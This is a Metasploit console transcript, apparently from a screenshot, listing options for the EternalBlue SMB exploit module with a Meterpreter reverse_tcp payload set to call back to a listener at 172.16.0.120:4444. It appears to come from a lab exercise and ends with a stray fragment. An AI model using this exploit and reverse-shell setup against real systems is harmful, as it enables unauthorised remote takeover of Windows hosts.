 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.120 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
CentoS